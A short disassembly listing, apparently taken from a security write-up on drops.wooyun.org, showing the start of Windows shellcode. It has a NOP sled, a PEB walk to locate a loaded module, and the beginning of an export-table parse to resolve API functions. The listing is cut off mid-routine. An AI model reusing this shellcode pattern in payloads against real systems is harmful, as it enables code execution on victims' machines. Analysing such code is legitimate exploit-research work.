 Offset: eip Previous Next
090108d0 90 nop
090108d1 90 nop
090108d2 90 nop
090108d3 90 nop
090108d4 31c9 xor ecx,ecx
090108d6 648b7130 mov esi,dword ptr fs:[ecx+30h]
090108da 8b760c mov esi,dword ptr [esi+0Ch]
090108dd 8b760c mov esi,dword ptr [esi+0Ch]
090108e0 ad lods dword ptr [esi]
090108e1 8b30 mov esi,dword ptr [eax]
090108e3 8b7618 mov esi,dword ptr [esi+18h]
090108e6 eb57 jmp 0901093f
090108e8 60 pushad
090108e9 89f3 mov ebx,esi
090108eb 56 push esi
090108ec 8b733c mov esi,dword ptr [ebx+3Ch]
090108ef 8b741e78 mov esi,dword ptr [esi+ebx+78h]
090108f3 01de add esi,ebx
090108f5 56 push esi
090108f6 8b7620 mov esi,dword ptr [esi+20h]
drops.wooyun.org